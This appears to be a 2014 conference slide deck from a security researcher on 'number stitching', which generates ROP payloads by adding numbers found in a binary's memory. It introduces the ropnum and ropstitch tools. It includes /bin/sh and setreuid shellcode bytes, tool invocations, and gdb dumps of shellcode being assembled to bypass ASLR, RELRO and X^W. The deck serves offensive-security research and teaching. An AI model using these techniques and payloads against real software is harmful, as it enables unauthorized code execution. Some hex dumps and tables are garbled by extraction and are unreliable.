#### ...... CISCO

# Stitching numbers Generating ROP payloads from in memory numbers

Alex Moneger Security Engineer

10<sup>th</sup> of August 2014



### Who am I?

- Work for Cisco Systems
- Now a developer in the Cloud Web Security Business Unit (big cloud based security proxy)
- Used to be a networking security architect
- Helped design the next generation datacenters for CWS
- Interested mostly in bits and bytes
- CCIE #36086

### Agenda

- 1. Brief ROP overview
- 2. Automating ROP payload generation
- 3. Number Stitching
  - 1. Goal
  - 2. Finding gadgets
  - 3. Coin change problem
- 4. Pros, Cons, Tooling
- 5. Future Work

### Introduction

### TL;DR

- Generate payloads using numbers found in memory
- Solve the coin change problem to automatically generate ROP payloads
- If possible, use no gadgets from the target binary, only gadgets generated by libc stubs
- Automate the process

## ROP overview

### Principle

- Re-use instructions from the vulnerable binary
- Control flow using the stack pointer
- Multi-staged:
  - 1. Build the payload in memory using gadgets
  - 2. Transfer execution to generated payload
- Only way around today's OS protections

### Finding instructions

- Useful instructions => gadgets
- Disassemble backwards from "ret" instruction
- Good tools available
- Number of gadgets to use is dependent upon target binary



- Once payload is built in memory
- Transfer control by "pivoting" the stack
- Allows to redirect execution to a stack crafted by the attacker
- Useful gadgets:
  - leave; ret
  - mv esp, addr; ret
  - add esp, value; ret

# Automating payload generation



- Find required bytes in memory
- Copy them to a controlled stack
- Use either:
  - A mov gadget (1, 2 or 4 bytes)
  - A copy function (strcpy, memcpy, ...) (variable byte length)

### Potential problems

- Availability of a mov gadget
- Can require some GOT dereferencing
- Availability of some bytes in memory
- May require some manual work to get the missing bytes

### Finding bytes

#### Shellcode requires "sh" (\x73\x68)

someone@something:~/somewhere\$ sc="\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e
\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
someone@something:~/somewhere\$ ROPgadget abinary -opcode "\x73\x68"
Gadgets information

0x08048321: "\x72\xct"
someone@something:~/somewhere\$ hexdump -C abinary.text| grep --color "73 68"
00000320 75 73 68 00 65 78 69 74 00 73 74 72 6e 63 6d 70 |ush.exit.strncmp|

Got it! What about "h/" (\x68\x2f)?

someone@something:~/somewhere\$ hexdump -C hbinary5-mem.txt | grep --color "68 2f"
someone@something:~/somewhere\$

### mov gadget

- Very small binaries do not seem to have many mov gadgets
- In the case of pop reg1; mov [ reg2 ], reg1:
  - Limitation on the charset used
  - Null byte can require manual work

# Number stitching

### Initial problem

- Is exploiting a "hello world" type vulnerability possible with:
  - RELRO
  - X^W
  - ASLR
- Can the ROP payload be built only from libc introduced stubs?
- In other words, is it possible not to use any gadgets from the target binary code to build a payload?

### Program anatomy





#### What is statically linked?

#### Quite a few functions are:

```
someone@something:~/somewhere$ objdump -d -j .text -M intel /usr/lib/i386-linux-gnu/libc nonshared.a | egrep
00000000 < libc csu fini>:
00000010 < libc csu init>:
00000000 <atexit>:
00000000 <at_quick_exit>:
00000000 < stat>:
0000000 < __fstat>:
00000000 < lstat>:
00000000 <stat64>:
00000000 <fstat64>:
00000000 <lstat64>:
00000000 <fstatat>:
00000000 <fstatat64>:
00000000 < mknod>:
00000000 <mknodat>:
00000000 < warn memset zero len>:
00000000 < stack chk fail local>:
```



- Those functions are not always included
- Depend on compile options (-fstack-protector, -pg, ...)
- I looked for gadgets in them.
- Fail...



- Is there anything else added which is constant:
  - get\_pc\_thunk.bx() used for PIE, allows access to GOT
  - \_start() is the "real" entry point of the program
- There are also a few "anonymous" functions (no symbols) introduced by libc
- I didn't look much further, but I think those functions relate to profiling
- Looking for gadgets in that, yields some results!
- Only works for libc 2.11 (and before?)



Can anything be done to control the value in eax?

### Shellcode to numbers

### Accumulating

- Useful gadget: add [ebx+0x5d5b04c4] eax ;;
- Ebx is under attacker control
- Gadget allows to add a value from a register to memory
- If attacker controls eax in someway, this is a write-anywhere

### Approach

- Choose a spot in memory to build a stack:
  - .data section is nice
- Choose a shellcode to write to the stack:
  - As an example, use a setreuid shellcode
- Nothing unusual in all this

### Chopping shellcode

- 1. Next, cut the shellcode into 4 byte chunks
- 2. Interpret each chunk as an integer
- 3. Keep track of the index of each chunk position
- 4. Order them from smallest to biggest
- 5. Compute the difference between chunks
- 6. There is now a set of monotonically increasing values representing the shellcode



#### Reverse process

- Shellcode is represented as increasing deltas
- Add delta n with n+1
- Dump that delta at stack index
- Repeat
- We've copied our shellcode to our stack

#### Example

- 1. Find address of number 0x01020304 in memory
- 2. Load that address into ebx
- 3. Add mem to reg. Eax contains 0x01020304
- 4. Add reg to mem. Fake stack contains "\x04\x03\x02\x01"
- 5. Find address of number 0x04040404 in memory and load into ebx
- 6. Add mem to reg. Eax contains 0x01020304 + 0x04040404 = 0x05060708
- 7. Add reg to mem. Fake stack contains "\x08\x07\x06\x05\x04\x03\x02\x01"
- 8. Repeat

### Problem

- How easy is it to find the shellcode "numbers" in memory?
- Does memory contain numbers such as:
  - 0x01020304
  - "\x6a\x31\x58\x99" => 0x66a7ce96 (string to 2's complement integer)
- If not, how can we build those numbers to get our shellcode?

# Stitching numbers

#### Answers

- It's not easy to find "big" numbers in memory
- Shellcode chunks are big numbers
- Example: looking for 0x01020304:

someone@something:~/somewhere\$ gdb hw
gdb-peda\$ peda searchmem 0x01020304 .text
Searching for '0x01020304' in: .text ranges
Not found

In short, not many large numbers in memory

### Approach

- Scan memory regions in ELF:
  - RO segment (contains .text, .rodata, ...) is a good candidate:
    - Read only so should not change at runtime
    - If not PIE, addresses are constant
- Keep track of all numbers found and their addresses
- Find the best combination of numbers which add up to a chunk

### Coin change problem

- This is called the coin change problem
- If I buy an item at 4.25€ and pay with a 5€ note
- What's the most efficient way to return change?
- 0.75€ change:
  - 1 50 cent coin
  - 1 20 cent coin
  - 1 5 cent coin





- In dollars, answer is different
- 0.75\$:
  - 1 half-dollar coin
  - 1 quarter



- Best solution depends on the coin set
- Our set of coins are the numbers found in memory



| 00000800 | 00        | 00 | 00 | 89        | 44 | 24         | 04        | 89        | 14        | 24 | e8 | 9d        | fc        | ff | ff | a1 | D\$\$  |
|----------|-----------|----|----|-----------|----|------------|-----------|-----------|-----------|----|----|-----------|-----------|----|----|----|--------|
| 00000810 | 20        | a0 | 04 | <b>08</b> | 89 | 44         | 24        | <b>08</b> | <b>c7</b> | 44 | 24 | 04        | 00        | 04 | 00 | 00 | D\$D\$ |
| 00000820 | 8d        | 85 | f8 | fb        | ff | ff         | 89        | 04        | 24        | e8 | 4e | fc        | ff        | ff | 8d | 85 | \$.N   |
| 00000830 | <b>f8</b> | fb | ff | ff        | 0f | b6         | 10        | <b>b8</b> | 71        | 8b | 04 | <b>08</b> | 0f        | b6 | 00 | 38 | 8      |
| 00000840 | c2        | 75 | 2e | 8d        | 85 | <b>f8</b>  | fb        | ff        | ff        | 89 | 04 | 24        | e8        | 6b | fc | ff | .u\$.k |
| 00000850 | ff        | 83 | f8 | 02        | 75 | <b>1</b> b | c7        | 04        | 24        | e5 | 8a | 04        | <b>08</b> | e8 | 7a | fc | z.     |
| 00000860 | ff        | ff | a1 | 40        | a0 | <b>04</b>  | <b>08</b> | 89        | 04        | 24 | e8 | 2d        | fc        | ff | ff | с9 | @\$    |

#### Solving the problem

- Ideal solution to the problem is using Dynamic Programming:
  - Finds most efficient solution
  - Blows memory for big numbers
  - I can't scale it for big numbers yet
- Sub-optimal solution is the greedy approach:
  - No memory footprint
  - Can miss the solution
  - Look for the biggest coin which fits, then go down
  - Luckily small numbers are easy to find in memory

#### Greedy approach

- 75 cents change example:
  - Try 2 euros
  - Try 1 euro X
  - Try 50 cents
  - Try 20 cents
  - Try 10 cents \*
  - Try 5 cents
- Found solution:



#### Introducing Ropnum

- Tool to find a solution to the coin change problem
- Give it a number, will get you the address of numbers which solve the coin change problem
- Can also:
  - Ignore addresses with null-bytes
  - Exclude numbers from the coin change solver
  - Print all addresses pointing to a number
  - ...

#### Usage

#### • Find me:

- The address of numbers...
- In the segment containing the .text section
- Which added together solve the coin change problem (i.e.: 0x01020304)

```
someone@something:~/somewhere$ ropnum.py -n 0x01020304 -S -s .text hw 2> /dev/null
Using segments instead of sections to perform number lookups.
Using sections [.text] for segment lookup.
Found loadable segment starting at [address 0x08048000, offset 0x00000000]
Found a solution using 5 operations: [16860748, 47811, 392, 104, 5]
0x08048002 => 0x0101464c 16860748
0x0804804c => 0x0000005 5
0x080482f6 => 0x0000068 104
0x08048399 => 0x0000bac3 47811
0x08048500 => 0x00000188 392
```



# Putting it together

#### Summary

- Cut and order 4 byte shellcode chunks
- Add numbers found in memory together until you reach a chunk
- Once a chunk is reached, dump it to a stack frame
- Repeat until shellcode is complete
- Transfer control to shellcode
- Git it at <u>https://github.com/alexmgr/numstitch</u>

#### Introducing Ropstitch

- What it does:
  - Takes an input shellcode, and a frame address
  - Takes care of the tedious details (endianess, 2's complement, padding, ... )
  - Spits out some python code to generate your payload
- Additional features:
  - Add an mprotect RWE stub frame before your stack
  - Start with an arbitrary accumulator register value
  - Lookup numbers in section or segments

#### Example usage

- Generate a python payload:
  - To copy a /bin/sh shellcode:
  - To a fake frame frame located at 0x08049110 (.data section)
  - Appending an mprotect frame (default behaviour)
  - Looking up numbers in RO segment
  - In binary abinary

someone@something:~/somewhere\$ ropstitch.py -x "\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd
\x80\x00\x0b\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80" -f 0x08049110 -S s .text -p abinary 2> /dev/null



- The tool will spit out some python code, where you need to add your gadget addresses
- Then run that to get your payload
- Output is too verbose. See an example and further explanations on numstitch\_details.txt (Defcon CD) or here: <u>https://github.com/alexmgr/numstitch</u>

| adle and a to a             | 160.004-11-                 |               |                 |                                                                               |
|-----------------------------|-----------------------------|---------------|-----------------|-------------------------------------------------------------------------------|
| gob-peda\$ X/<br>0x804a11c: | 16w 0x804a11c<br>0xb7f31e00 | 0x00000000    | 0x00000000      | 0x0000000                                                                     |
| 0x804a11c:                  | 0x000000007                 | 0x000000000   | 0x00000000      | 0x00000000                                                                    |
| 0x804a12c:                  | 0x00000000                  | 0x00000000    | 0x00000000      | 0x00000000                                                                    |
| 0x804a14c:                  | 0x00000000                  | 0x000000000   | 0x00000000      | 0x00000000                                                                    |
|                             |                             |               |                 | e added in increasing order:                                                  |
| 0x804a11c:                  | 0xb7f31e00                  | 0x00000000    | 0x00000000      | 0x00000000                                                                    |
| 0x804a12c:                  | 0x00000007                  | 0x00000000    | 0x00000000      | 0x0000000                                                                     |
| 0x804a13c:                  | 0x00000000                  | 0x00000000    | 0x00000000      | 0x0000000                                                                     |
| 0x804a14c:                  | 0x00000000                  | 0x00000080    | 0x00000000      | 0x0000000                                                                     |
|                             |                             |               |                 | that the numbers are added in increasing order:                               |
| 0x804a11c:                  | 0xb7f31e00                  | 0x00000000    | 0x00000000      | 0x00001000                                                                    |
| 0x804a12c:                  | 0x00000007                  | 0x00000000    | 0x00000000      | 0x0000000                                                                     |
| 0x804a13c:                  | 0x00000000                  | 0x00000000    | 0x00000000      | 0x0000000                                                                     |
| 0x804a14c:                  | 0x00000000                  | 0x00000080    | 0x00000000      | 0x0000000                                                                     |
| gdb-peda\$ c                | 10                          |               |                 |                                                                               |
|                             |                             | (notice the m | issing parts of | <sup>;</sup> shellcode, which will be filed in later, once eax reaches a slic |
| value):                     |                             |               |                 |                                                                               |
| 0x804a11c:                  | 0xb7f31e00                  | 0x0804a130    | 0x0804a000      | 0x00001000                                                                    |
| 0x804a12c:                  | 0x00000007                  |               | 0x2d686652      | 0x52e18970                                                                    |
| 0x804a13c:                  | 0x2f68686a                  | 0x68736162    | 0x6e69622f      | 0x5152e389                                                                    |
| 0x804a14c:                  |                             | 0x0000080     | 0x00000000      | 0x0000000                                                                     |
| gdb-peda\$ #                | end result (The             | shellcode is  | complete in mem | ory):                                                                         |
| 0x804a11c:                  | 0xb7f31e00                  | 0x0804a130    | 0x0804a000      | 0x00001000                                                                    |
| 0x804a12c:                  | 0x00000007                  | 0x99580b6a    | 0x2d686652      | 0x52e18970                                                                    |
| 0x804a13c:                  | 0x2f68686a                  | 0x68736162    | 0x6e69622f      | 0x5152e389                                                                    |
| 0x804a14c:                  | 0xcde18953                  | 0x00000080    | 0x00000000      | 0×00000000                                                                    |

# Pros and cons

#### Number stitching

- Pros:
  - Can encode any shellcode (no null-byte problem)
  - All numbers co-located in a particular address range. Depending on the segment chosen, can allow control of encoding in some way
  - Lower 2 bytes can be controlled by excluding those values from the addresses
  - Not affected by RELRO, ASLR or X<sup>^</sup>W
- Cons:
  - Payloads can be large, depending on the availability of number
  - Thus requires a big stage-0

# Future work

#### General

- Search if there are numbers in memory not subject to ASLR:
  - Check binaries with PIE enabled to see if anything comes up
  - Probably wont come up with anything, but who knows?
- Search for gadgets in new versions of libc. Seems difficult, but might yield a new approach

#### Tooling

- Get dynamic programming approach to work with large numbers:
  - Challenging
- 64 bit support. Easy, numbers are just bigger
- Introduce a mixed approach:
  - String copying for bytes available
  - Number stitching for others
  - Maybe contribute it to ROPgadget (if they're interested)

## Contact details

#### Alex Moneger

- <u>amoneger@cisco.com</u>
- https://github.com/alexmgr/numstitch

### Questions ?

·IIIII CISCO

### Thank you.

#